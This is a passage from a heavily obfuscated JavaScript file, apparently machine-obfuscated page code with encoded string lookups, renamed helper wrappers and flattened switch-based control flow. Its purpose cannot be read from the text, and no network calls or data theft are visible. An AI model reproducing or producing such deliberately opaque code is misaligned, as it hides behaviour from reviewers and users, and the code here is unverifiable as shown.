0x686,0xb6f,0x969)+_0x173a07(0xcf7,0x949,0x1070,0xbf6,0x1108)+_0x47a7da(0x1027,0x8f2,0xdab,0xfba,0xec9)+_0x173a07(0xe30,0x483,0x305,0x79e,0xa69)+_0x24de8d(0xb9d,0x7ea,0xad0,0xecc,0x287)+_0x47a7da(0xa48,0x114a,0xced,0xe66,0xc9b)+'i>','WBWQf':function(_0x4ec99f,_0x1bdeb1){return _0x4ec99f(_0x1bdeb1);},'eWUXg':_0x3105aa(0x927,0xe79,0x868,0x1172,0x1002)+_0x173a07(0x5cf,0x10dd,0xaac,0xa99,0x8fc)+_0x24de8d(0xeb4,0x833,0xb2b,0x641,0x3ce)+'x','sBbLE':function(_0x3fbaa7,_0x336482){return _0x3fbaa7(_0x336482);},'dFTSl':function(_0x25525b,_0x1f6a0f){return _0x25525b(_0x1f6a0f);},'BVrkG':function(_0x27eb6c,_0x1f41d2){return _0x27eb6c===_0x1f41d2;},'mIFHA':_0x173a07(0x955,0x1330,0x94c,0xf3e,0x838),'MKmNv':_0x47a7da(0xe9,0x8e,0x349,0xa13,0xf3),'aLqdb':function(_0x24dc95,_0x4160c8){return _0x24dc95!=_0x4160c8;},'zLtPZ':function(_0x523065,_0x5f07fc){return _0x523065(_0x5f07fc);},'VxVvv':function(_0x19db87){return _0x19db87();},'GXgrN':function(_0x415978){return _0x415978();},'xBdlC':function(_0x2027ff,_0x55565d){return _0x2027ff(_0x55565d);},'jvPek':_0x4d9dbb(-0x10b,0x6c0,0xa9,0x8f4,0x4d1)+_0x24de8d(0xc61,0x611,0xbda,0x9f0,0x9a8)+_0x47a7da(0xb4f,0x399,0x6e5,0xb2,0x338)+_0x47a7da(0x8cc,-0x11b,0x52f,0x2f4,0x310)+_0x47a7da(0x1160,0xebc,0xb43,0xe14,0xc4f)+_0x24de8d(0xe20,0x7e8,0xd63,0x194,0xab5)+_0x47a7da(0x204,0x286,0x679,-0xab,0x1f1)+_0x173a07(0x1410,0x1360,0xea2,0xe04,0xfa4)+_0x3105aa(0x97e,0xbe8,0x1103,0x657,0x119c)+_0x173a07(0x13ab,0x8a6,0x111e,0xef4,0x1222)+_0x173a07(0x9cc,0x1021,0xb79,0xe7c,0x15ab)+_0x4d9dbb(0x1322,0x79a,0x11f7,0xf41,0xc77)+_0x4d9dbb(0x128f,0x698,0x88e,0x6b7,0xceb)+_0x47a7da(0xe16,0xbb7,0xc2b,0x1339,0xa1f),'buEEK':function(_0x290cea,_0x1e1687){return _0x290cea(_0x1e1687);},'XEvbo':_0x4d9dbb(0x3c2,0xc59,0x8d6,0x802,0xa36)+_0x47a7da(0x9bd,0xb51,0x6e7,0x210,0x950),'SwAyb':function(_0x285870,_0x1e96e1){return _0x285870!==_0x1e96e1;},'eOdts':_0x24de8d(0x1389,0x1210,0xba5,0x1692,0x1695),'oLaqT':function(_0x4288e0,_0x291423){return _0x4288e0+_0x291423;},'czFIj':_0x24de8d(0x1771,0x1256,0xe5d,0x1433,0xc09)+_0x173a07(0x10be,0x119d,0x908,0xbe8,0x112c)+_0x3105aa(0x945,0x53d,0xc30,0xc50,0xbae)+_0x3105aa(0xd16,0xd93,0x106a,0x12c7,0x106e),'xHwLP':_0x24de8d(0xb70,0xa98,0xa92,0x98a,0x926)+'>','aIplQ':_0x4d9dbb(0x365,-0x1aa,0x9c2,-0xfa,0x417)+_0x4d9dbb(0x7ae,0x485,0x563,0x698,0x430)+_0x3105aa(0x1648,0xf68,0x1162,0x12bd,0xb62)+_0x24de8d(0x1066,0x1153,0xe06,0xbf4,0x1601),'tGmwz':function(_0x49bbbe,_0xfd7ba3){return _0x49bbbe>=_0xfd7ba3;},'Oredm':function(_0x407f18,_0x17ebd8){return _0x407f18<_0x17ebd8;},'MteuU':function(_0x31bfc2,_0x23cbcd){return _0x31bfc2>_0x23cbcd;},'QFblA':function(_0x998f11,_0x21d627){return _0x998f11<=_0x21d627;},'CuxhO':function(_0x2d25eb,_0x52b2b9){return _0x2d25eb(_0x52b2b9);},'bucKJ':function(_0x40ddbe,_0xe463d){return _0x40ddbe==_0xe463d;},'OOZHq':_0x24de8d(0xf14,0x114d,0xc49,0x14bf,0x1221)+'d','fnEeZ':_0x4d9dbb(0x385,0x48c,0xd86,0x202,0x8ec)+_0x24de8d(0xc21,0x7bc,0x371,0xe0,0x53a)+_0x24de8d(0x10b3,0xe09,0x93c,0x8f4,0xba7),'JBbfz':function(_0x5f2816,_0x350faf,_0x35c5c8,_0x502b6d,_0x24bd49){return _0x5f2816(_0x350faf,_0x35c5c8,_0x502b6d,_0x24bd49);},'vYTVW':function(_0x4dc77b,_0x82f57d,_0x2cfa37,_0x36cab7){return _0x4dc77b(_0x82f57d,_0x2cfa37,_0x36cab7);},'tIWvD':function(_0x45d887,_0x45a31f){return _0x45d887(_0x45a31f);},'DraBt':_0x4d9dbb(0x268,0x645,0x1c4,0x4af,0x868)+_0x24de8d(0x930,0xef3,0xf0b,0xe31,0xd77)+_0x3105aa(0x813,0x42d,-0x161,0x390,0x5b3)+_0x47a7da(0xcfc,0xe15,0xb4d,0x721,0x436),'QQzMM':_0x4d9dbb(0xd1b,0xdd0,0x727,0xe3a,0xd64)+_0x47a7da(0xb6b,0x4ad,0x940,0xa53,0x5d7)+_0x173a07(0x670,0xedf,0x2de,0x819,0xd00),'QDrKJ':_0x24de8d(0x13ad,0x1057,0xa74,0xcfd,0x1294)+_0x173a07(0x289,0x8e2,0xe97,0x8fe,0x101a),'LMgER':_0x47a7da(0xde8,0x739,0xc93,0xf19,0xa88)+_0x4d9dbb(0x222,0x406,-0x36a,0x831,0x38b),'PnUEm':_0x4d9dbb(0xb7b,0x1193,0x1351,0x811,0xd64)+_0x24de8d(0x10f6,0xa2f,0x10d4,0x5d9,0x6c8)+'r','xJLEd':_0x4d9dbb(0x1194,0xca4,0xa18,0xec8,0xe11)+_0x173a07(0x9db,0x925,0xa75,0x56d,0x2a3),'cRObp':_0x173a07(0xc3f,0x9dd,0x14ba,0xfaa,0x1415)+_0x3105aa(0xba8,0xb69,0xc3a,0x746,0x10b1)+_0x3105aa(0x1288,0xdcf,0x80c,0x12a8,0x10e9)+_0x173a07(0x41c,0xa17,-0x5,0x4d8,0x439)+_0x47a7da(0x5ab,0xca8,0x8d2,0x227,0x5f5)+_0x4d9dbb(0x5f1,0x75a,0xb77,0x1442,0xd1b),'vmSUc':function(_0x103e50,_0x45d98d){return _0x103e50===_0x45d98d;},'eCMnC':function(_0x1c77da,_0x5f6430){return _0x1c77da!==_0x5f6430;},'VgaZI':_0x173a07(0x1517,0xf32,0xe94,0x1091,0x13e3),'RyLVx':function(_0x34a96b,_0x52493a){return _0x34a96b===_0x52493a;},'dkYVY':_0x173a07(-0x135,0x676,0x7f0,0x4aa,0x8ed)+'g','NuCCg':function(_0x39288c,_0x1114b6){return _0x39288c!==_0x1114b6;},'XSSyf':_0x47a7da(0xe16,0x121b,0xb87,0xa27,0xd99),'BVjlT':_0x173a07(0x734,0x6bb,0x751,0x8d4,0x66b)+_0x173a07(0x11de,0x799,0xad7,0xb6e,0x1165)+_0x47a7da(0x61b,0x4e,0x3f0,0xa4b,-0x85),'DEOsx':_0x4d9dbb(-0x4be,0x724,0x276,0x42f,0x251)+'er','MciBB':function(_0xdcb52a,_0x3d55bc){return _0xdcb52a!==_0x3d55bc;},'fCHNr':_0x4d9dbb(-0x107,-0x21c,0x960,0x69f,0x4a2),'UjOEi':_0x3105aa(0x258,0x2c9,0x164,-0xfc,0x596),'JwMXy':function(_0xa4cff5,_0x203bd7){return _0xa4cff5/_0x203bd7;},'RhVjW':_0x47a7da(0x6f1,0xd8c,0x6b6,0x73c,0xd10)+'h','Vcxqo':function(_0x52f769,_0x59e6a8){return _0x52f769%_0x59e6a8;},'uTyKK':function(_0x20d8ee,_0x456b17){return _0x20d8ee===_0x456b17;},'PNUOF':_0x24de8d(0xcdc,0xd5b,0xc27,0xe41,0xc58),'YwydM':_0x24de8d(0xe66,0xb20,0x6a4,0x7af,0x837),'LQPcG':_0x24de8d(0xb71,0x505,-0x3f,0x4b,0xa3f),'mVqcd':_0x24de8d(0x720,0xd01,0x9a0,0x877,0x1248)+'n','diorn':function(_0xf113e0,_0x12cb98){return _0xf113e0===_0x12cb98;},'NpGny':_0x24de8d(0xf5f,0x11b0,0xaaf,0x12e1,0x127d),'njJNz':_0x24de8d(0xdec,0x7c5,0x5a5,0x87d,0xb98),'QrdJY':function(_0x40b5f0,_0x3e1385){return _0x40b5f0+_0x3e1385;},'XGLUV':_0x3105aa(0x46e,0x47f,0x5d2,0xb47,0x75b)+_0x47a7da(0x57d,-0x63,0x1bc,0x44,-0x48d)+'t','MNdLt':function(_0x32cd51,_0x54815e){return _0x32cd51(_0x54815e);},'QemiK':_0x24de8d(0xad7,0x1141,0x10eb,0xa0e,0xd4f)+_0x3105aa(0x1b4,0x5eb,0x832,-0xa,0x8a3)+_0x4d9dbb(0xdc7,0xb77,0xb1c,-0x3,0x6bb)+_0x4d9dbb(0x11a1,0x1041,0x101b,0x60f,0xd15)+_0x24de8d(0x543,0xaa6,0x9c2,0xd6b,0xc87),'tsEnA':_0x24de8d(0x1145,0x12c4,0x173f,0xc2a,0x1157),'LwQOX':_0x4d9dbb(0x312,0x787,0x54b,0x894,0x7d8),'sGCUb':_0x4d9dbb(0x44b,0x949,0x10d0,0xbb3,0xb4c),'HcGmf':_0x4d9dbb(0xa0a,0xac6,0x275,0xed2,0x997),'AGBCc':function(_0x3b87fd,_0x30ed86){return _0x3b87fd(_0x30ed86);}};function _0x31c46d(_0x28b8ae){function _0x1ebc5c(_0x2d6d49,_0x46f4aa,_0x3cff00,_0x15eed,_0x50074f){return _0x47a7da(_0x2d6d49-0xc7,_0x46f4aa-0x84,_0x3cff00-0x1d9,_0x50074f,_0x50074f-0xbc);}function _0x47bc34(_0x1d4da8,_0x4d68e7,_0x2571a8,_0x47b700,_0x2959d2){return _0x3105aa(_0x47b700,_0x4d68e7-0x15d,_0x2571a8-0x30,_0x47b700-0x25,_0x2959d2-0x4f);}var _0x13b309={'AgSTF':_0x4608bf[_0x1ebc5c(0x26c,0x3c7,0x6e5,0xbf7,0x613)],'JzYRU':function(_0x4a590d,_0x4f3d36){function _0x1f086e(_0x36dd5c,_0x321de2,_0x4f1506,_0x5b9493,_0xabcd10){return _0x1ebc5c(_0x36dd5c-0x95,_0x321de2-0x168,_0x321de2-0x23e,_0x5b9493-0x54,_0x4f1506);}return _0x4608bf[_0x1f086e(0x513,0x65d,0x4a1,0x423,0xfd)](_0x4a590d,_0x4f3d36);},'vpXTO':function(_0x204240,_0x4f2209){function _0x2f575f(_0x1f14cd,_0x16415f,_0x169328,_0x36420a,_0x11e05e){return _0x1ebc5c(_0x1f14cd-0x8c,_0x16415f-0x140,_0x1f14cd-0x1c9,_0x36420a-0x1e0,_0x36420a);}return _0x4608bf[_0x2f575f(0xb52,0x63f,0xc74,0xb18,0xd5c)](_0x204240,_0x4f2209);},'GIuFQ':function(_0x2d76f4,_0x35469b){function _0x36a3c6(_0x2993e0,_0x588211,_0x5f1394,_0x4a960d,_0x3fc58d){return _0x1ebc5c(_0x2993e0-0x113,_0x588211-0x194,_0x2993e0- -0x42a,_0x4a960d-0x106,_0x4a960d);}return _0x4608bf[_0x36a3c6(0x718,0x29d,0x626,0x895,0x3dd)](_0x2d76f4,_0x35469b);},'fmHOr':function(_0x3147a5,_0x5c481a){function _0x4e4f4f(_0x51bee4,_0x3d9e53,_0x4db23c,_0x394156,_0x49659c){return _0x1ebc5c(_0x51bee4-0x7d,_0x3d9e53-0x133,_0x49659c- -0x395,_0x394156-0x16a,_0x4db23c);}return _0x4608bf[_0x4e4f4f(0xa12,0xa2d,0xa16,0xae7,0x903)](_0x3147a5,_0x5c481a);},'KrQte':function(_0x13ab03,_0x4c09e6){function _0xea95e3(_0x11fd5f,_0x271eed,_0x3a9846,_0x52ae78,_0x1219c8){return _0x1ebc5c(_0x11fd5f-0x114,_0x271eed-0x121,_0x271eed- -0x263,_0x52ae78-0x93,_0x52ae78);}return _0x4608bf[_0xea95e3(0x110c,0xd4d,0xe02,0x884,0xd22)](_0x13ab03,_0x4c09e6);},'TXnLx':function(_0x53f230,_0x12fa66){function _0x1fadd1(_0xa1d6e9,_0x432792,_0x12cea3,_0x16620e,_0xdad803){return _0x1ebc5c(_0xa1d6e9-0x1b6,_0x432792-0x27,_0x16620e-0x9e,_0x16620e-0x17b,_0x432792);}return _0x4608bf[_0x1fadd1(0x12b2,0xa06,0xf9a,0xd36,0x116e)](_0x53f230,_0x12fa66);},'fBNbK':function(_0x13a07c,_0x4d94b7){function _0x18b27d(_0x41aa0b,_0x44056e,_0x5c88d2,_0x5cb3f6,_0x55900a){return _0x1ebc5c(_0x41aa0b-0x194,_0x44056e-0x165,_0x44056e- -0x48f,_0x5cb3f6-0x4,_0x5cb3f6);}return _0x4608bf[_0x18b27d(0xd2f,0xb21,0x1234,0xb0a,0x64c)](_0x13a07c,_0x4d94b7);},'euHUC':function(_0x36d249,_0x125861){function _0x2e829c(_0x5af781,_0x5da642,_0x1576f1,_0x458160,_0x4792c3){return _0x1ebc5c(_0x5af781-0x47,_0x5da642-0x142,_0x1576f1- -0xb0,_0x458160-0x162,_0x4792c3);}return _0x4608bf[_0x2e829c(0xbf8,0xf45,0xf31,0x119a,0x156a)](_0x36d249,_0x125861);},'twDnX':function(_0x52d5c0,_0x11a3f0){function _0x4bc526(_0x2fe07b,_0x3bfba0,_0x1c54f2,_0x1625c6,_0x967fc9){return _0x1ebc5c(_0x2fe07b-0x2c,_0x3bfba0-0x1e9,_0x3bfba0-0x115,_0x1625c6-0x11f,_0x967fc9);}return _0x4608bf[_0x4bc526(0x993,0xbe7,0xe69,0xf02,0x1106)](_0x52d5c0,_0x11a3f0);},'DDOiC':function(_0x46554f,_0x261bd3){function _0x202be3(_0x39efa1,_0x540a9f,_0x463aeb,_0x592816,_0x527332){return _0x1ebc5c(_0x39efa1-0x1ea,_0x540a9f-0x10f,_0x540a9f- -0x111,_0x592816-0x12b,_0x527332);}return _0x4608bf[_0x202be3(0x58f,0x875,0xf90,0x51d,0xb86)](_0x46554f,_0x261bd3);},'yaYvP':function(_0x43050c,_0x8ec870){function _0x180aa4(_0x195641,_0x30a08a,_0x50cf5c,_0x4dec22,_0x1810d5){return _0x1ebc5c(_0x195641-0xd6,_0x30a08a-0x17,_0x4dec22- -0x475,_0x4dec22-0x3a,_0x1810d5);}return _0x4608bf[_0x180aa4(0x8a6,0xfdb,0x2ee,0x8de,0xb46)](_0x43050c,_0x8ec870);},'DCvcz':function(_0x4f8d4b,_0x437999){function _0x15a615(_0x33a2e4,_0x597352,_0x4cb9ba,_0x3d49f2,_0x472114){return _0x1ebc5c(_0x33a2e4-0x5b,_0x597352-0x1ae,_0x33a2e4-0x8a,_0x3d49f2-0x1e3,_0x597352);}return _0x4608bf[_0x15a615(0x726,0x6e8,0x9c2,0x76a,0x11a)](_0x4f8d4b,_0x437999);},'RGOUl':function(_0x12af7f,_0x129b04){function _0x510d8f(_0x2a37da,_0x27e73b,_0x2cb9b0,_0x23c0b3,_0x579582){return _0x1ebc5c(_0x2a37da-0xcb,_0x27e73b-0x1ee,_0x579582- -0x299,_0x23c0b3-0x19b,_0x2cb9b0);}return _0x4608bf[_0x510d8f(0xb00,0x300,0x51,0xe3d,0x770)](_0x12af7f,_0x129b04);},'WSoZA':function(_0x56c47d,_0x3f4a9d){function _0x58520b(_0x3b35e4,_0x1128ae,_0x56ac5b,_0x5d4620,_0xfde2e5){return _0x1ebc5c(_0x3b35e4-0xb9,_0x1128ae-0x26,_0xfde2e5- -0x1a7,_0x5d4620-0x1e7,_0x56ac5b);}return _0x4608bf[_0x58520b(0x1135,0x757,0xe29,0xe8e,0xbac)](_0x56c47d,_0x3f4a9d);},'yqCxL':_0x4608bf[_0x1ebc5c(0xfec,0x955,0x952,0xc19,0xf4c)],'KVrco':_0x4608bf[_0x4d2afc(0x7bf,0x103e,0x96c,0x3f5,0xdd6)],'GmSmL':function(_0x4105b9,_0x121d2e){function _0x4a388d(_0x283bcd,_0x342f8e,_0x1e2706,_0x3a1a8d,_0x467125){return _0x47bc34(_0x283bcd-0x69,_0x3a1a8d-0x1a5,_0x1e2706-0x113,_0x283bcd,_0x467125-0x158);}return _0x4608bf[_0x4a388d(0x974,0x1087,0xe78,0xaf6,0x11b9)](_0x4105b9,_0x121d2e);},'HGUxa':function(_0x275870,_0x288a42,_0x2ad1b2,_0x2b581a,_0x48d12b){function _0x1cf1df(_0x2971bf,_0x43b72e,_0x40bdbf,_0x3df9bb,_0x77946f){return _0x47bc34(_0x2971bf-0xc4,_0x43b72e-0xc7,_0x40bdbf-0x4b,_0x3df9bb,_0x77946f-0x14e);}return _0x4608bf[_0x1cf1df(0x465,0x7e9,0xb8c,0x108,0x8dc)](_0x275870,_0x288a42,_0x2ad1b2,_0x2b581a,_0x48d12b);},'DAowu':function(_0x5bf8d6,_0x3dd4f7,_0x394747,_0xa89811){function _0x1dea0b(_0x8e5bb8,_0x37b198,_0x1ca93b,_0x3dcdaa,_0x326188){return _0x47bc34(_0x8e5bb8-0xaa,_0x1ca93b- -0x4c2,_0x1ca93b-0x3b,_0x8e5bb8,_0x326188-0x6a);}return _0x4608bf[_0x1dea0b(0x936,0x654,0x23a,0x81d,-0x420)](_0x5bf8d6,_0x3dd4f7,_0x394747,_0xa89811);},'gumAb':function(_0x1007e2,_0x664cf7){function _0x3a12a5(_0x399c1a,_0x5e8781,_0x5b7b6d,_0x5870b3,_0x53bc83){return _0x4d2afc(_0x399c1a-0x10d,_0x5e8781-0x4,_0x399c1a-0x4ff,_0x5870b3,_0x53bc83-0x3c);}return _0x4608bf[_0x3a12a5(0xd2e,0x673,0xad4,0xa10,0xccb)](_0x1007e2,_0x664cf7);},'eXDpU':function(_0x56ae99,_0x17fbbe){function _0x4d580c(_0x496bcc,_0x50ff7b,_0xc69883,_0x35e524,_0x714ffb){return _0x4d2afc(_0x496bcc-0xda,_0x50ff7b-0x8d,_0x496bcc-0x547,_0x35e524,_0x714ffb-0x127);}return _0x4608bf[_0x4d580c(0x91d,0xac2,0x8d1,0xc99,0x2df)](_0x56ae99,_0x17fbbe);},'PjYil':_0x4608bf[_0x217b59(0xc31,0xf8d,0x10a6,0x50d,0x83d)],'ZaoeB':_0x4608bf[_0x217b59(0x305,0x7c,0x62f,-0x10c,0x3f0)],'ZOQoZ':_0x4608bf[_0x47bc34(0x806,0xf24,0x1130,0xd84,0xb8f)],'KvxAv':function(_0x4bbd15,_0x28257a){function _0x53c33f(_0x324e41,_0x3fb1cc,_0x195479,_0x39bb35,_0x1efb43){return _0x47bc34(_0x324e41-0x4e,_0x39bb35- -0xcc,_0x195479-0x96,_0x324e41,_0x1efb43-0x4b);}return _0x4608bf[_0x53c33f(0x30,-0x29b,-0xe0,0x42c,-0x91)](_0x4bbd15,_0x28257a);},'zOMTM':_0x4608bf[_0x217b59(0x539,0x852,0x5d5,0x721,0x4cd)],'AptVZ':_0x4608bf[_0x47bc34(0x1271,0xc70,0xc05,0x754,0xa31)],'wxFty':_0x4608bf[_0x47bc34(0x97c,0xa33,0x373,0x545,0x9b1)],'WrRmz':_0x4608bf[_0x1394d3(0x32,0x191,-0x6ab,0x546,-0x1d2)],'cGNDj':_0x4608bf[_0x4d2afc(0xb71,0x7f9,0x564,0x70,-0x165)],'ncxnz':function(_0x4f6276,_0x4351be){function _0x4821f8(_0x5bd531,_0x462ad3,_0x5c0ac8,_0x2c53f7,_0x1f90a8){return _0x4d2afc(_0x5bd531-0x6f,_0x462ad3-0x169,_0x2c53f7- -0x9f,_0x1f90a8,_0x1f90a8-0x19e);}return _0x4608bf[_0x4821f8(0x102a,0x112c,0xd4c,0xace,0xd94)](_0x4f6276,_0x4351be);}};function _0x217b59(_0x146131,_0x537886,_0x51997e,_0x103090,_0xb66da7){return _0x173a07(_0x146131-0x17f,_0x51997e,_0x51997e-0x149,_0x146131- -0x2b1,_0xb66da7-0xe4);}function _0x4d2afc(_0x2df49c,_0xd8fc8d,_0x1b8e45,_0x5b0405,_0x5acd05){return _0x3105aa(_0x5b0405,_0x1b8e45- -0x186,_0x1b8e45-0x86,_0x5b0405-0x102,_0x5acd05-0x66);}function _0x1394d3(_0x55a1aa,_0x18db39,_0x150500,_0x7e4aa2,_0x21cfa7){return _0x4d9dbb(_0x55a1aa-0xe,_0x7e4aa2,_0x150500-0xb1,_0x7e4aa2-0x16c,_0x21cfa7- -0x41f);}if(_0x4608bf[_0x217b59(0xb9a,0xc2d,0x5c1,0xc8e,0xc08)](_0x4608bf[_0x1ebc5c(0x6b7,0x5bb,0x454,0xae8,-0x1c8)],_0x4608bf[_0x1ebc5c(0x96f,0xff,0x454,0x60d,0x366)])){var _0x56b63f=_0x13b309[_0x1ebc5c(0x14de,0x1105,0x112e,0xead,0x16df)][_0x1394d3(0x842,0x8e9,0xec,0xaa7,0x510)]('|'),_0xaf7f50=-0x75*-0x4+-0x2b9*0x2+-0x39e*-0x1;while(!![]){switch(_0x56b63f[_0xaf7f50++]){case'0':var _0x530cdc=_0x30a690[_0x1ebc5c(0xfde,0xac2,0xaba,0x10e7,0x894)+'t']();continue;case'1':var _0x312ca9=_0x13b309[_0x217b59(0x445,-0x2b4,0x412,-0xc8,0x109)](_0x2b3753,_0x530cdc);continue;case'2':var _0x2bdd85=_0x4ab317[_0x47bc34(0xb1e,0x63b,0x785,0x402,0xf7)+_0x1394d3(0xbff,0x8b4,0x840,0xc60,0xa1c)]();continue;case'3':return _0x13b309[_0x217b59(0x251,-0x86,-0x195,0x405,0x7c2)](_0x2b3753,_0x2bdd85)&&_0x13b309[_0x4d2afc(0x6bc,0xffa,0xdd0,0x11e6,0x784)](_0x2b3753,_0x178a98)||_0x13b309[_0x1ebc5c(0x80e,0x97a,0x379,-0x373,0x97f)](_0x312ca9,_0x2bdd85)&&_0x13b309[_0x217b59(0x747,0x7f7,0x1ad,0xddd,0x6f0)](_0x312ca9,_0x178a98)||_0x13b309[_0x1394d3(-0x47,0x8fb,0x7fa,0xbb5,0x6a2)](_0x530cdc,_0x1bfd71)&&_0x13b309[_0x1ebc5c(0xb19,0xf83,0xb5e,0x520,0x802)](_0x2b3753,_0x2bdd85)&&_0x13b309[_0x4d2afc(0x5b9,0x272,0x2fd,-0x40a,0x22b)](_0x312ca9,_0x178a98);case'4':var _0x1bfd71=_0x4ab317[_0x217b59(0x748,0x4cf,0x8d9,0xa00,0x20b)+'t']();continue;case'5':var _0x178a98=_0x13b309[_0x1ebc5c(0x9e9,0xb87,0x5b0,0x404,0x554)](_0x2bdd85,_0x1bfd71);continue;case'6':var _0x4ab317=_0x13b309[_0x1394d3(0x224,0x499,0x74,0x235,-0x1af)](_0x50be4e,_0x3ada4c);continue;case'7':var _0x30a690=_0x13b309[_0x217b59(0x967,0xef4,0x9f5,0xce0,0x73a)](_0x20780f,_0x1a8116);continue;case'8':var _0x2b3753=_0x30a690[_0x47bc34(0x7ab,0x718,0x77d,0x200,0x282)+'t']()[_0x217b59(0xbd9,0x80e,0x4bd,0xe94,0x11a7)];continue;case'9':if(_0x13b309[_0x1ebc5c(0x5f1,0xc5b,0x83e,0x620,0xc1e)](_0x1bc6d2[_0x217b59(0x51d,0x21b,0x19e,0x4d1,0x6bf)+'h'],0x6*-0x89+-0xe6f+-0x11a5*-0x1))return;continue;}break;}}else{if(_0x4608bf[_0x217b59(0xa3f,0xb15,0x665,0xc58,0xc9b)](typeof _0x28b8ae,_0x4608bf[_0x1ebc5c(0xb3c,0x118a,0x10bd,0x9e9,0xdd6)])){if(_0x4608bf[_0x1394d3(0xad0,0xf94,0xe06,0x8f3,0x9c0)](_0x4608bf[_0x1394d3(0x218,-0x666,0x314,-0x126,-0x40)],_0x4608bf[_0x47bc34(0x6f7,0x504,0x158,-0x13f,0x4a4)])){var _0x2b7057={'xyDFC':function(_0x5d6726,_0x587960){function _0x288bd9(_0x4ffb17,_0x791e56,_0x5574d2,_0x5b3bf3,_0x533d95){return _0x1ebc5c(_0x4ffb17-0xa5,_0x791e56-0x16f,_0x791e56- -0x3e9,_0x5b3bf3-0x164,_0x4ffb17);}return _0x4608bf[_0x288bd9(0x47,0xf2,0x6a3,0x162,0xb2)](_0x5d6726,_0x587960);},'bzkWX':function(_0x43fd04,_0x9ea0b8){function _0x344340(_0x3c144e,_0x4a3b57,_0x3e2343,_0x54dddb,_0x2ce6e7){return _0x1ebc5c(_0x3c144e-0x93,_0x4a3b57-0x79,_0x2ce6e7-0x4f,_0x54dddb-0x95,_0x54dddb);}return _0x4608bf[_0x344340(0x4f8,-0x19b,0x9f1,-0x12f,0x46e)](_0x43fd04,_0x9ea0b8);},'lQSTL':_0x4608bf[_0x47bc34(0x1033,0xc11,0xdc3,0x979,0x70a)],'yGYeH':_0x4608bf[_0x1394d3(0x43c,0x661,0xc8e,0x375,0x767)],'Svehu':_0x4608bf[_0x4d2afc(-0x21f,-0x143,0xac,-0x166,0x469)]};_0x4608bf[_0x4d2afc(0x8f3,0xb8,0x3cc,0x1c4,0x6b)](_0x124f2d,_0x4608bf[_0x217b59(0x7fc,0x4cc,0xb37,0x5d8,0x270)])[_0x47bc34(0x651,0xa6c,0x111c,0xcd0,0x4c4)](function(){function _0x247682(_0x1d3e78,_0x16f07c,_0xda252d,_0x1c1d8a,_0x3f631f){return _0x1ebc5c(_0x1d3e78-0x168,_0x16f07c-0x1b3,_0xda252d- -0xd6,_0x1c1d8a-0x112,_0x1c1d8a);}function _0x46e84f(_0x95ea23,_0x5b09d7,_0x587c46,_0x1d139f,_0x521ca6){return _0x4d2afc(_0x95ea23-0x8b,_0x5b09d7-0x1ce,_0x1d139f-0x69,_0x521ca6,_0x521ca6-0x140);}function _0x533b57(_0x1662b6,_0x35da9d,_0x4aa914,_0x11e059,_0x3487d8){return _0x47bc34(_0x1662b6-0x11b,_0x3487d8- -0x376,_0x4aa914-0x143,_0x11e059,_0x3487d8-0x6c);}function _0x36fc5f(_0x2c79e6,_0x36ec10,_0x4b5c83,_0x52e937,_0x3a70b1){return _0x4d2afc(_0x2c79e6-0x81,_0x36ec10-0x96,_0x3a70b1-0x432,_0x4b5c83,_0x3a70b1-0x1a8);}function _0x4805a3(_0xaee76,_0x196c51,_0x5e98e4,_0x135f63,_0x16786e){return _0x1394d3(_0xaee76-0x1d8,_0x196c51-0xef,_0x5e98e4-0x118,_0x196c51,_0xaee76-0x75d);}if(_0x13b309[_0x533b57(0x944,0x4a,0x447,0x514,0x77c)](_0x4c0457,_0x13b309[_0x4805a3(0x6ef,0x668,0x13,0x7d8,0x688)](_0x37c34c,this))&&_0x13b309[_0x4805a3(0xbd0,0x110c,0xd2d,0xae1,0x1115)](_0x13b309[_0x4805a3(0x5ae,0xa18,-0xd5,0x461,0x1c2)](_0x5e2f28,this)[_0x533b57(0x32e,-0x4d,0x148,0x325,0x4cf)+_0x533b57(0xd5b,0x8e9,0x458,0x6c6,0x6f8)](_0x13b309[_0x247682(0xd5f,0x923,0xc85,0x12b1,0xed4)]),![])){var _0x3e2db1=_0x13b309[_0x46e84f(0x7d5,-0x9,0x3f7,0x2b8,0x2a2)][_0x46e84f(0x7f7,0x341,0x19a,0x7da,0x486)]('|'),_0x442497=-0x1*0x1eb0+-0x9f0+0x28a0;while(!![]){switch(_0x3e2db1[_0x442497++]){case'0':if(_0x13b309[_0x46e84f(0xa40,0xac8,0x10a3,0xe51,0x82f)](_0x288694,_0x53ec6d))_0x13b309[_0x46e84f(0x21d,0xba0,0xb,0x65c,0xcba)](_0x452e99,_0x54f763,_0x24c8bf,_0x494653,_0x288694);else _0x13b309[_0x4805a3(0x919,0xf67,0xef4,0xc65,0x4fa)](_0x3e4ca0,_0x54f763,_0x24c8bf,_0x494653);continue;case'1':_0x13b309[_0x247682(0x13ba,0x742,0xdec,0x149b,0x14e6)](_0x4a1e6e,this)[_0x247682(0x776,0x130b,0xdaf,0x10c1,0xc7e)+_0x247682(0x525,0x274,0x97b,0xa82,0x5bc)](_0x13b309[_0x4805a3(0xf91,0x133b,0x9c8,0xbeb,0x13ae)]);continue;case'2':var _0x288694=_0x13b309[_0x36fc5f(0x11e6,0x108f,0x152e,0x148b,0xe7e)](_0x4a0fff,this)[_0x533b57(0x4bc,0x6cf,0x44b,-0x162,0x9e)](_0x13b309[_0x533b57(0xec7,0x42f,0xc97,0xdd9,0xaa4)])[_0x36fc5f(0x10c4,0x120f,0xa65,0x1016,0x10c6)](_0x13b309[_0x36fc5f(0xd1d,0xce6,0xbcc,0xf2f,0xe6a)]);continue;case'3':var _0x494653=_0x13b309[_0x46e84f(0x6b2,-0x238,0x661,0x11b,0x49f)](_0x3fc684,this)[_0x4805a3(0x62d,0x9d5,0xb8e,0xbd8,0x2ff)](_0x13b309[_0x36fc5f(0x1468,0xfe8,0xf4c,0x1584,0xf69)])[_0x533b57(0x11e3,0xbf7,0xc18,0xf50,0xc01)](_0x13b309[_0x4805a3(0x1379,0x11df,0xe9e,0x14a1,0xef8)]);continue;case'4':_0x13b309[_0x36fc5f(0x770,-0xa0,0x9c6,0xa0a,0x4e4)](_0x180952,_0x59aa11)[_0x247682(0xb68,0x8a3,0xd0f,0xb35,0xbcc)+_0x533b57(0x9a9,0x634,0x668,0xb61,0xbf2)](function(_0x36b349){var _0xb78d0={};_0xb78d0[_0x138cfb(0x49d,0xdc6,0xb5a,0x117a,0xc6d)+'By']=0x1,_0xb78d0[_0x12ef19(0xb9a,0x10d0,0x912,0x9ca,0x10bc)]=0x1;function _0x4be92c(_0x1b2cbc,_0x188ed3,_0x451584,_0x184f26,_0x3e5df4){return 